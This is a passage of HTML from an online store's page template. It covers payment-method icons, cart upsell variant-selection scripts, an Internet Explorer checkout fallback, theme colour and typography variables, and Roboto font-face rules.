1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
